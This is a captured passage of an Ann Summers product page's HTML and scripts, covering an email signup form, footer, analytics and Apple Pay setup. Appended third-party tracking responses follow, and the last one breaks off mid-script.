0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab9TvB2r8TuAsoZrMHz0rro9Cv&userId=&emailId=&product=id%3A%3A2005690NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsale%2Fsale-all%2Fserenity-body-harness%2F2005690NO_SIZE.html&ls=true&_=1769879643861&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab9TvB2r8TuAsoZrMHz0rro9Cv%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222005690NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsale%2Fsale-all%2Fserenity-body-harness%2F2005690NO_SIZE.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769879643861%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 371
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab9TvB2r8TuAsoZrMHz0rro9Cv","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222005690NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57404
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%